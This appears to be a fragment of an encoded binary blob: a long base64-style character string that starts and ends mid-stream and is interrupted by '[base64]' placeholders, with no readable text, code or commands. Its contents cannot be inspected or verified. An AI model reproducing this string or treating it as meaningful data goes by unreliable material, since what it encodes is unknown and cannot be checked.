egpgZ7UlnwBaMgrpBEAnhKCmrAsI3onqSArZDXloV6qOkAoKKgBUbAARJwOx4gAaGaB1cAfrISK5gaXIGIfYP5qYXJAY9aN64He+4Re7HzLz7wAHPQqtaUe7jlcLb6j2HYDgNVAAeR/yTMJxaj2XEyalqaRVGzwyFnpHJfVHq5Y5uwIq1MkAI60AS8SQk+IAESkAVle7ajwgFgwAEU4q2aBn/[base64]/wHEa17QciSymRQJRa6wfMb6082fN6gEpwIccmSwXwBwQQyLWypsD8/8iMzG3nxB/neCtZAaJUfqkppCl6XUwB4MEhDsIXdq3B9wJBey3w4G4KTQca9m5kNc2oaAGgFq5kxu2lXcG/lgtGkscqPLBf8AF53s7LmC2JBCqJztPisNueUmO5miESThEBftu1CC86CEGBbASN1AFUAAFN8C8kGmFM/Gh6cCZBEWiILJQ2VtFCGIrMZoLNnACJFCYqCO15EsvzfVFHsABfPhdg9aon0k6BuA9Gnxdi9bB+Qt/V/qtT6pd5OqkWiqd7cq35yqdWPq4f9C3X6jH5zAHfrwKjBvIZ/wJFFzInlCi1oJY+YEqlzcIc6AFBdADYGTCsJtltIs3LlRF6mH/AyTgoDK8epBawwlKpKP6cfFkAEVwAz3cBEjgsx6aW2MGUALFmbTKL83RxKNzkNF1kyfgOgaQBWLkDMYaIRlVeoKgvhx5oKETrU/[base64]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[base64]/ANollIFKQsojBhGMcpOAwRdwsmegc4wAAJTmPsENpPp/[base64]/ggEVL8lAxhuf80gDb/ghn5bwvBOPaG9weXI/3cdhZj/4vBzbPAhIcIIHzDz0G87VxdlbnCnkUVE3QotLAYjGJ2awiC8mEcSgDIUSlFygA08YwhCqMLVQmKwq7vnDaDboB0GYiSlSkRSm3sYoEibibXHzIAc3OAg/AGACJkREDAuxQg8KS0FkWGEHbUKGDyhuK9mSwhwoocMd/mcOcxBRhJZICDO0jitkCcOIRqRDD6ruioeYg3ISMAQJzOg4w3ABMgxwAt7hJS+ySIFlABaMwKTIYjzahgEvYBd+DWkWz4vY9KqnAxVgLETZ014jvHSl8fnjNJTCUiFa047RpIx9/7IZ0/[base64]/eEIcvwU+SslEBB3RAAglIAAwiGf9ESgg1EjnNCSX18lnxMLIcARLQBVlgBgc4ACiGLM2VrWSlQi7QnRtUjZYdowo73OODefohCCKIqwgG4MGlfO09WvNDBYJgAb729a9/[base64]/yiClReqjZPEwn/nggTKxrQwfaJJkAUjwgxJxNakx+MNSn6qz4XTAX8bJwp3cZSJSNscDH/Hf7rAxHE1m55U2IFILhlATtDqiUlQh2WhqMIAe97iuSLGPVGC447kaeQBHTjKSl6zkI2uwAnL1g4/n2o8gdAEBo4mrj7c8V9b64W1+4LEIaiDluVK2Hz9gsgX6EWYfW8Cx34odOqu55c6Wmcl4TjJpPShcLc91yYD+s6B7bGQR/GBcASrylt/cTzhXYppQ9nOgCU3pScfVAi20jT/+INuy7LjO0q2mBgvxhePExADCMxhF2ftAhQTpTRco0h92NLvAAENJPgqpSHaR/xJsZOME2BADjRBzmQJU4QECFocDbpLTTSNiwfpoZj/OI5sIv49oQhiCBzxJqD9k2MU6099TLxBVJXmAxFWdaFaZ0Yw/PKQ32NkXQZB6ggLcAApVEELVxNSEC9qYKwRIw5d5vGUSeurgbPtU99JA8C07/OEQf/iofSzlLTd3AGQmwJZHwHGLQ1ODBCezj2vQAC07PK5vWLSz/WBaRaBWgwc4gCCCsOUgyPwPEc/5Dt8K8RH02OcDADrQI/[base64]/ghgaAGK5zwIfkjzz0WgBCIY35ohrzjGG5DzASjg5HENwse7OU0km5zLgD4+8R0+AjmU//hAiL/85z//jm/50NP8w59Pnuf+F7oL+dFmPsZx9FeA8md/I6dBaTABNLdlu4QWvtdjFgBmftB8+xdwRvQfZNQHa6QMSkI985UBxlFGQsIYdVEv2wBHJvL/XsPwB6/gI9QwC7tAR9jQAWrEBJHxBBzARw/QBIaHeP/[base64]/wQTIAflwlBYwAESsQALID8iyAzHYFT08gs9cFQdwDB18XrGsSTu0lFW9YLyUiQRg169VoNPkAF9kF9P4IKIIQHe4YPJFgG7tyV/[base64]/[base64]/1AFJQh1cDZxIAeUGH+AyH0cxxpcNgFs4H5DJwIKKKLGVwE/gJZjFnTxhwV/NgI1AEPc1aLJ5Qd1sAUPEHQ/J4lMiQSb2WNaiq5DAEMK6HB2pk7ct2gCV4dB569RGbFMeZ9KYHx05QdDmoCPIIAZOmp/[base64]/XgReN1NHLnEBIjheQCuoyYFreHcNLlKD+fUS0XMFKKAC3lEFdYAEyeYAVtsoWHupTcC1L+m1XztAOnJ5e5FJI8F5nFerH1YvHcH/[base64]/krJDDxPHT3v0H7B0NbXjNCwEHyYRkwzNYgbMbmBEWwAmzwg7RUwUD1qZ2a/58b7AFemAVX8EB8wRckERxo2xDS8y9z2xEuGDStakopxlVKA58yXIbWkALdkQAxKQj5mcM7LJNMzKI/[base64]/C3EkuUDACaoA0VGlTQW9qlf/A24oqvWhxxDUh8ZDrbFGp/pAW9GKd9HC28QofQmPhz8+rIIu3SRy2iFVByp2u9KfdwcfUDo+GWxHfEiLndSDwCFuB+f3ADlMiwj+CwlfzSy6ql1GrFDkdyDodZ791Lf3AGa6EDqdy+XlTV+g3LEgC/16BJzwATKSABuwnWghpGvlxf0fA7GfAEISAx/HgMBpADhkdgdF3XsXHXOyzNX7sHXkg/JJASIPwQIlz/qw2hRsYRHeTJ2KFHNANkeoZhGDTjG+qMq62kRroKGIvyB746z1HJlD7AB3EQ2oYgQpxS2ls2vdJbN0NeCErc0yZUusZrQ7WtiBZqlqqLxC1QXH/QBMj3oBgt3AvrxBZg3DVHu8s9yE1XZ80HWtY7yEf3ZUhwiHRe54dYiHae52BMNp+CsJDAsU/M0w/H3ckHcUJ9XeGL3uanZTYEADnQA6osp2x6mlYtsyDIAQ/+Jrb8et3gRjfSUW77gszwBHaxCzaYjxQBGSyRAcgZ182M4RiM16rttW7h4UQ1Lx+mYUuzzeDpYR1wAljVkbychepJNMNOzicmAe6GEGGFtxm5/1Uc4AHCcJ2DsNk+Ds9MTOTz8RRBtpPWu9RqYzaHcBR1UNDhlIeVqEFywwZ+MAEocIAbN39KIASy0VgrtFx91QKJGOYj96RyTNI8ZtQ/dwN1gzihONLLVWc0J3IFJwdvaXFkIwc+4ANF4ARLPRp1gMw+IJQ8TPEWj/EZXwQ16UFsgLDaC+gDcN7xboAsb6FYhvKKHnGNTgUeoMouG+mVbtX9vVWv1C9ppEZAs4JAK0FSMwit8Jsc4DDMwwQNjukGQOqRsYMGoBmGd7UYzql4/ZIZrMGngJ570BGArRLuxmEkXBApQEBZiBEejhEYYeyMrYVdPwylUEY0PtmvVIYvAf8G7FUA1snj1p7DXssAPrCj2n4q+jEB/fx7+MwIT269yngDhAlNsTLbC+gDKBCyQSeTD/AFJbrouDUAXXAAfIBC2TdyCyuikRWNxj0CPhDSac6ZdUZoKE1cbsmtxhcEShxcB4BZvI9ZB8A11zpTu9/7fOWMHgTnnk+gBWq9gr5lO4AFWhD90j/9018ASOlwTXCtZKm6UnflVNdxHGdZITIHkH7z3ujKOQ+/tPwM60ifySDt8PLpwiNBuwyot1ZeSb/0YKDW8AsIBhkxYhccIAVjiouMjYt/kJGSk5SVln8ImZqbmgwqn6BYDKIMCQl7OqgeLnl9YJQ2sR2xtDZMsSf/Bbp/BX97vZC/Bb+Ruqg6qb8eBSS3kDZgYLHR0bQXKUwpyDoJkAzf4OAJ4Cp+Ppfo6eqWEwSRBATt7W9+aTUD+Phpf37rlBN/6jTJp49fHDlIRIzIJ+INvwls+P0IEqTIgYX5GhCw8KYBQYIiPg5owM8evhp+8tXwKDKfhSAY8YmYkOaMPzUl81WwQLBCPgUf/dRD8kUIwREV5Ai1IKLpgJBQm/7g5ydIU6hPn4rogiBSvZZZw4YUCzaNn4EEa/iYsAWJ27dw3X55EBMfgjQTdgDZu3dETL98gfg9GpgvzX5r/iTosWHDgseOH4MAIWGygRCDYsSwEQNMjBQpOEhw/1Fg27YhpnXoQjZkyB/XxQqsMkCCw4VbMbJx4BAihCAxoK8UsOKoeCN/yC1xWt7gBqjnKjx9M4UKVRYSr7JHmmWjA/datsAI/7Vnko4/yCSVP4YMla5lHi50eAZtWucL0mxci2YAvSkGf4QjYCkJYFHHOcklqGA7f8gTDwFmmUTQPv0syA8CH1H4B14t1DXVhhH54VNTBHzUQAUiHMASWB9ZUNI9A6CkEoYsWnDDXzXQFNE6OH2FjwU+uZTRRwcUeUBV+Sy0hVk/[base64]/JFfI6CgxlEWyJGGGzflhM9OBPGEz4oMSTXWACO0cJi6WQqczw9+dLGwliPZW+VRIxQmM18mr3vWRygJpfPOPAtF8gB3yTEBEg//[base64]/GA/A75FNNtKDExyPMoIQSRKQFbxcYqVuDEF08zVAXO1SAdExN4Itcjy8PAGTG+Rjv5AhCTFCHH9jH3FfG0gNZYOpyAJcdZQdKMEACF6jABi5w/waCyVDxPtIFI1nwgkaChMoI0oT9peGD/[base64]//[base64]/mPDxh57gQwFIykcB/UAxSuBkEs78ET+ZMoIuxHMEO2BZw37XIrdswZuvFMJbvFlOl8jhtKhNLWr5mpC6cGmasBVJB/NJBn6soH83oIlBn+dXF/7BoAl14dXqpIPG1BAyD5XAZcTQAc1AI4p/QtQQiUhdtn2UF3CTxHmY6AJMDWJTFn0CSzNgADGIoQdIiOlxyHoJxNlUjDgdkKwepxoPXKEDTKCcJDDXne+AJzRJPYYW8vg5ptLXj9UZhgf2cAWrFlIa0ZjWIfXjglllC1u1o+Q5FMDesmbyQfQA3gDY9VaAqOOT7kprP5A3gXGezF7ExMcrC6sPPzQpSTSBq183//QHF4NsJi+j8cU2xj+CpPIPNoEsM/8Ah2VGdgAYc8nygnDZG+1yLRFqUZYB+BEy6jhjFMKm/Mwy3DLX6WowhOvP4CmShQzmzW52M1i64hU/kAyz1ozDGg4a45MQFBJhWKVwF5qDhjoUMl/jQAya68MYkEAHHDCALjrKTUhZ1wUijRRqisWLStGGA2LoYQaeoENMMSGL6mVEh9vrXpvGN8M8rZULUhCJN0aCV/6lBR3zYMdhpKcSBtbjNhI8jJ+iTnX1gfDrDikNDsTOqzv1FgPkgKCxrrpc8liBtre9DxHvo0ET0HYJV8BXvvIuRPZjVyknIASTGYyu+/pIl8zCz/8cbdnPkKD2UVAwATn8iH4jyStD7FUxH8mPnyhAARBQIOQYIcHHIAtCjg3+Iz5QXH6vJOPFLcAHi7nE4mGYwxw0IPKRl1wDCfX2BAkzs5azrIP28gM0/cKAIqQhDGM4aBoEuo8YGhTJCV0oAKzgAeNyzTGTkQAHJkoozlwhB5jaqCmGMKu1vQnTLoDNpo1Vpj8o1zYU/UxoJBACMXiACql+xLUnIUbmIOC9QvhPtwjEx1QwgwnzAeokapHraZyA18bQgR8HTIlgO7Wp7QEkfE5wbNVlJ8JZrcYJPBA6DM99HJVcu4II8MlL2Pldq4IIKN3aID/I4QsKIdgImtfnV9L/[base64]/wNEIAIMECF1xUEg0wVmMUIRYy+9FVBEwg//JiQjAU0Xww9WiA7JZHDz4xJ8JVB+IHBe4nxQxoZc1i+E+HEeV4fI8XkTkoUnQTRzEYlTI4noxABaAnMytzBA8AA+cHMAsGe8pRI9Yy91MgFzUCeN4RhHxyeUEQLyEXZ4YwA9oAJ/UoBTV4CpoQtPQAJw0xqzIiyQsAuBEij9lwIYaAAeAFMdyISTEEZv93bvNUYEaGB1hwyrAAZ5J1S3pjn/RQJ5kAXVgYOWEGwm2B5SRQIpgDqvoI7MlmwQBizboEfRxgDhwozYxnn8kIQKsI/8uI8/048AGZDTFwmil2JaGAluwP8HQ/MApZBO1hR/8UYQQrA8A/UGRyEEO+M9fqAA5fMRU8IvvLcxG0QQ9fIHtaUOTxZMYLYhfshPL5aIUKYz0fcRiCUU13dxFTCFOrlmN5MWK8RCQAmUQrMFy6dxjJglQMAA1mQTZwaRBPEHAolkc9EEJFdDxqV/OGQAgzQoi3YIyVgAEkB1BshNB+gokHYFDAgb6PFrvUAbBRACTCAGmiEGGdUfXtCBqmKPkBBGNgWN0TiNwmYaZXJf+eUZf5Bf9OGCvoJUV0B5x5AO5GgKToVggCQbTwQNjndIibQZWjV58ViEGIZ51qaXvuMQVVFP9uSRqFlPA0BwkCB6jjhiagX/CaWEF+X2QaEYPR8hBErQMGnAMavnByugADwnImCBWHEYh7/3Eaa5DnAgFHLgZiqJiDuXFkUmEiV5cfM0k/LkFBnTcRfXBRQRTEHwEuRpnuZpFRJkPwPlQnUyBqc4B38gcr+Vcj/[base64]/wcGGTyUwEJnUBOk5JQjtps3MAMPsA8goRSFhT31kokCJDAyEk35QGNBMgLeyXz80FiV0GRNVg8T4D8qwHtmUQcCtZweApM18ko1Yn0igRWSmhVYIRL8EE8x8meXMAf2eRRiUg/3ABjn5J+/9QcHJQd02BJbyjQ5gAKFBgKpeJV7wqCBkhv+FwNnIwFl1AMF8A0WSnWlUJaqoQMb2qGK8RqV9msSQHkgsHQxIF6cEgJlhJdU+qIwKkZE+DhCKgyyMUh/gB85qqMWZUe08kiQGaRQpSzoGFS04Hisox+JdAFog0T/Ua96VElKSKWU0Dz2wDJJAjIAO01udhgEiS9p0P8kcoaF/9AgajABDWuwFsAw/iaRSHAOEuIX9RKgIOMXDLdzgFFhArMCIBOxAKsxMMJ+vYkPR5ZkeDimf7A951RY0glvAFsDJ8t+AvORaSBnu1SyVSJnC+Oz0Am0WdpmALshCAuwXaAUZ2ByGkAJnAqqcTYCxNOvQEAEQ/AANBEGkrBneKECDMMwG8swh5EDezKisSqrSNeKodYZnhECEPUJveqrvkqWqYEpBxgJcPOLf2ApCUAZzioGowYcEqAB1NqifHmt2AqYQmpdd8cZ4CoJOloLdUSu6UEsQBqZ6ap4TwBhugaE04AfjuZr8hhsfzCaVEoAbzAxItByrvu6ezH/A0iAZJKALytwIzRDsJfgsBDBIXtxToDhF0KwQnKQer/bIB1SGCqAvFerA+kEQYJRA0AgAkMQGMnrP/vZAnwxAPFykunAVhMQiT6QvIKBAhKzAr3ZF+nLF38AvX5xJIMKu4LRArMkvw1zTfErv/orGHCFu3yxA/80CfIZCSiHF5nFF+2HZEUAQUrAAP15c3kpCQfxBebnuu2XBgSwoGk7GXzCimR3G5ArBocAAuhBBbMiX3Y7rHWzgHsrrLKRAAUwGVQ1l0qXAhJwuIibuDCKAKgRmOaYgitomG6UmJOLVOQ6YI9krt/wBznAxMNig+WIYLKRB0aaH6sDDZuJxfjB/[base64]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[base64]/wFF147RQjuJ7ZeSKsXM8pfLup2CCzU4j/uamIFG8CADdxGMtMRRQFUw5p99WtxxxGTNh6HuRTmomBa2A3kLgecVlYuOJtjhufmQcN8nIADHiDdEnjoQx0sIEQkMIIEWEcFKBpTIbqblMmayLsnIpElwzOeF3NBM13sh2bPIxVPuMNGNKLPKN8D0KpSBZZdWO2NE6qK+nBBhRDxMS7vWyD96Dc/EISAnoEJjC7iVhmE7E+ff2D/[base64]/RS6ia4fMBUB3IVAlgSABTzpoLaA4SSHIYAo9IEEPNCkK3JBADGGi6B9IKA8xXeAKHkCHJyThJuB4FBf2YljCJFE50q5jNR+8Exj2xAEOnOAZJ9ABCSSwgB7Y1rYSsIIK/1g3zI369LfiQSqlkNq7kHAkeMecGcxsgkX3XDV6XuxPf35SEylS8z23yCpCZDWW/4xFVU4ZQ9CaIl6q4eIqvepKWF6lBWQlK2vug18ilBXIuUiAA/PMqy70Eq1EXAZFutCpAv/[base64]/fPwyyRHvVBSLkvGeu3aKvA1aEDiIoWDMnsYJNyMASjhCCYdZ0Aa8ggTNegwvKZhgbJ8jsRkebYs/eoh2YEI4KsIAFG2GBAac+tWl14IHX4ukEeZjpbC0WA/zO1AM5qG0qSJCBECzAChlZgbCFnYthryANKzjPLYxtOzmwAQBsiLa0veKdIP9hd0w87x/cQGRHXfu42lbImjWinp+q4dxqKAMc1K0opUpZVMwN1U2qjJCfcNkmXohJvm/hBQctU6tGwd6YxcsLgh95rAhB89eKtUcS2SVd6YrfBgIZGFX0es+48C/XVKGKVWTmvwINQSsUiIjUJVhvZDY0EidpONP/hcCtBhAipCvsr1tUlkwAu4JGK4eFUf8h1SiWhAqQMIE0IAEx7igUJx7whrSkhQ83Arpn31GmLzg9LT7Ig55I14OhIwEJbLvWHCYwgTOATBHGPvaxkb0CNV49jcJ+exrTgHa5+0HY5yNKGtLgdlydPRdsSIPdcZUGNgxeamzotjkVQQa7s4F3/+6F4d9OhshnJe8Quro6syJ3AKxbUU22ictwIZ8sR7khKYlJBDTQby+Q/rsKwoV2oxJwgYe59uJeCEbC8mYlGWute55LQOMq1xCk4J59RkQPR858kbPC5dD/cw+X5IWUR3BvhK3gEHqgCpfLulsXiIYiXBQwEt5m/xSodpuQ/uA2qSPh7XJ4wATkrgu5TwAJqGbAHt6/[base64]/AGmHiJb+CClGiBCeGJnxiKC/iJCoCKRYd2n/h3CwGC1wZtMegLK6CKnyiBINh4dteJqqiJovh25eQLZKAIqggyL9gLtcgLZHAGxfgHqsh44kOCGXET8MYLUrUQUtUfXtCN6LVliuAFrEdmAnIWSyh7vfA9SsiEUWIUXnAEb9Zxa+VeJQJxikBn9WVP9sMBZAh9V+ByHLAcC1AEK6AD9oMLI6ckf/EKCxALCFYLJ0c9x1RBDTZEKuABHDCGWzIN/TJZ2PAvstEBRkACWJADnRAkP0dqWPBzozZqC/gDFlADCBCKvRAEInCTIhAEC6EAOHn/kwqgCwRQARZgAUEwlEQ5lEGgk7eAAAfQlE7ZlAigCG/QkyJQAbdAAD05ADT5B3GgCBbQk1bplT3ZBYpQAz35A4pAFn9AFgRgk11wk28pAm9pATRZAVRJlUFAk6N4CzzZk0qpjC/[base64]/5GRRQ1hYieGeAJaQAU58AdIcGpD0pIP0IhYMB4H4JiKYJNwSZUDEKBjiZNK2QBPWQEDIAICagFPqQArcJcJmpW38JV3SaB/kAZBEKACOqEKGqBB0Irzpwg3qaFNIJUK2qFBIAdyYAEaKpcyWHghCpkjeqIJGqFKiaAamqMn+pedyJRP6ZQI2qEDUAM/2qASuDQoqJY5OgBhiaQoqIHQKKBM+gdSOgC7UKMB2n/EtR1YxCmf2TxdxB8JUUWjeQYSaZr5lm9a5hTiExqrcj0qxx05UCJ/YV9/sRfwdCJ/hCJ3QXHK0lqAapxriJxiEAIMIAQqgEPQOWAcx3EF5i52OP8GxdNTk/SHpbMKfJgDJ2CeNjCI6jkbIXkCPcAFSKABpBp1f/AApTZqqkqTNaCjZbmkQrqktFoDimCXOEmrhsmitEqrdIcAvbqkBJAGTTACOYqWK5CjI3ADL2qMS/qMGaqhy0p2N2CsGvqYLkh3vxCsS+qV3KqhZ0cAcVmhuhqhFZqXMqiAipAGS2oBdfAHz9h/jJmjj9mtbXmU0SqgSYmUh1kpzrU8oHkzqHdlf9CNEbBv/HYVQREBcwB758gQtkJmudCE2QE4VEiF8jhxvclwEfdm0sIsirABIUCcgFqyZmiGGZABBtACLWBPdmY6CTl9CwQCOpBgkdoZDrCd3Dn/[base64]/C6HqUXZacnb14qmvBxE14wFhqgZQPyPbGXEEtYRw+7HVwgnW/FCkdgAM97p3iKCHcRUHUaI/i0IgsQAvtost7LhiHQXwbwsmAY/72NmgjV+SSRqgEBoLOHVkEJIEQeYDrdcgLSELQ2d2GLc2mGCAYeoAVet7SkqgiqWsCltncTMASZm7kt8HVKsAM78MA7IAKUK6A7UAMz8MAaPAErurhxW8FxG5PSusAkTARDgARpULYjMAMzoLlny4Ctu6CzegAJqK1TKa1kO6IfvK5pMBEVLJec25/S2gJKYABK4MID8Jh/2wKntqRR2QBLurZgO7lSDMJZegtBGqBheQvtyge4UKVbCcWyuqQ1IMafWwN0t4zckRP0kR/WqE34YRL8lqZapgGsVz0NAZtNIT4Uux5WsJCq4FalM4ZL0Gi7yXHpcgjwOHFioxdulf8BbAio3dtaKWs/BlAKLOJyMQvIJedAYxCRndG+7rty2tcDHtBD/Gi/0IC/Nse/[base64]/hcbyfINUyH9kvT0UPxR3CnbBvd5LyZXMj5e8AAbgfTAAh+e7JHeTnU8iysA1SQt1yqa8CikQQkzABJ36LxZ2D89ADR0QA4qVAMXUFPdny7dsag9QB2kxn6U2ASvQeGaZlboKoDTcw0iwpDcwAe4sAl/gA/KMALzoB3ywd4J3uRpKdkgQBItbAfv5uSLwk4qgzNKqBH/AzfQ8fwtIFD5AwTlaAe/6BwSQozWwBWTnA0hA2gmq0BpqAX4ArDkalX87AEKwBUXgAz7Q27/t28AN3L4tzwMQlbE626Wboxbgxbcgz5xLrJ5bAyrg0BW8wr/80EqwBW8Qr+hRXZvyHrmL/4NWtBD31ru7cBJ9vF3d04TrrbzSqdPzqAoGcLLOtwrPq5tDnQqpcLKttQQomwJJjV+mUN8wO2CcrAp/4AFcYLOzEKkqYdU+VUEKcEG3NVsBiVL4G9ZFaw0XVg0XIMvD9HVUcMuxcn9KG6LIeM97t67G/bkXLYoWTdtdkKMuKM+YLZkJ6Ad/mxZ/WwEWbbbYasZ